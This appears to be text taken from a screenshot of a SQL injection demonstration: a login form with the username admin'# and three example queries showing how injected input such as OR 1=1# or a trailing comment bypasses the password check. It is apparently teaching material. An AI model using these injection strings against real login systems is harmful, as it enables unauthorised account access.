 Please sign-in
Name admin'#
Password ••••••••
Login
*(Untitled)
File Edit Search Options Help
SELECT * FROM accounts WHERE username='james' AND password='111111' AND 1=1#'
SELECT * FROM accounts WHERE username='admin' AND password='1' OR 1=1#'
SELECT * FROM accounts WHERE username='admin'# AND password='349239042'